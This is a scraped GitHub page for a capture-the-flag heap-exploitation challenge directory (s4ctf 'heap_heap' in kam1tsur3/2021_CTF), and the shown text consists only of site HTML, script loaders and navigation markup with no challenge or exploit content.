defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>2021_CTF/s4ctf/pwn/heap_heap at master · kam1tsur3/2021_CTF · GitHub</title> <meta name="description" content="Contribute to kam1tsur3/2021_CTF development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/5984eb7d633617eda080f040aed987b0539963e9ae306345bf9cc8653a2d5852/kam1tsur3/2021_CTF" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="2021_CTF/s4ctf/pwn/heap_heap at master · kam1tsur3/2021_CTF" /><meta name="twitter:description" content="Contribute to kam1tsur3/2021_CTF development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/5984eb7d633617eda080f040aed987b0539963e9ae306345bf9cc8653a2d5852/kam1tsur3/2021_CTF" /><meta property="og:image:alt" content="Contribute to kam1tsur3/2021_CTF development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="2021_CTF/s4ctf/pwn/heap_heap at master · kam1tsur3/2021_CTF" /><meta property="og:url" content="https://github.com/kam1tsur3/2021_CTF" /><meta property="og:description" content="Contribute to kam1tsur3/2021_CTF development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="B7F4:052F:F32976:FEB958:6183072C" data-pjax-transient="true"/><meta name="html-safe-nonce" content="b265021275acb667a7d02835982e6f5d71d05ea48b847f450ec48192a36b68ba" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCN0Y0OjA1MkY6RjMyOTc2OkZFQjk1ODo2MTgzMDcyQyIsInZpc2l0b3JfaWQiOiIzMjU3ODMwNjM4MDg2MTk0OTg4IiwicmVnaW9uX2VkZ2UiOiJmcmEiLCJyZWdpb25fcmVuZGVyIjoiZnJhIn0=" data-pjax-transient="true"/><meta name="visitor-hmac" content="0b04d1939823be1005ac87c1061c93276f5e8b4c66458de2e8ba42a0d0de6c19" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:328184763" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/kam1tsur3/2021_CTF git https://github.com/kam1tsur3/2021_CTF.git">
<meta name="octolytics-dimension-user_id" content="32216452" /><meta name="octolytics-dimension-user_login" content="kam1tsur3" /><meta name="octolytics-dimension-repository_id" content="328184763" /><meta name="octolytics-dimension-repository_nwo" content="kam1tsur3/2021_CTF" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="328184763" /><meta name="octolytics-dimension-repository_network_root_nwo" content="kam1tsur3/2021_CTF" />
<link rel="canonical" href="https://github.com/kam1tsur3/2021_CTF/tree/master/s4ctf/pwn/heap_heap" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="328184763" data-scoped-search-url="/kam1tsur3/2021_CTF/search" data-owner-scoped-search-url="/users/kam1tsur3/search" data-unscoped-search-url="/search" action="/kam1tsur3/2021_CTF/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="wjIwQCBqXVqWawQj4todm0iwlc1g5qWzb4VBmsVH7mwCeHBharN+ZlKgu96qOnMam5Ium9M31o5KrW+u532ZyQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
